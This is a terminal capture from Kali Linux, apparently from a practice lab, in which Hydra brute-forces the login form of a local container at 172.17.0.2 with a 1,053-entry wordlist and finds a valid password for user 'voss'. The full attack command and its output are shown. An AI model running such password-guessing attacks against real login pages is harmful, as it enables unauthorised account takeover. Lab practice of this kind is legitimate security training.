 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/RECON$ hydra -l voss -P wordlists/pass1k.txt -t 8 -f -I 172.17.0.2 http-post-form "/access.php:userna
me=^USER^&password=^PASS^:F=Authentication failed" | tee scans/hydra-web.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 16:57:27
[DATA] max 8 tasks per 1 server, overall 8 tasks, 1053 login tries (l:1/p:1053), ~132 tries per task
[DATA] attacking http-post-form://172.17.0.2:80/access.php:username=^USER^&password=^PASS^:F=Authentication failed
[80][http-post-form] host: 172.17.0.2   misc: /access.php:username=^USER^&password=^PASS^:F=Authentication failed   login: voss
password:
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 16:57:34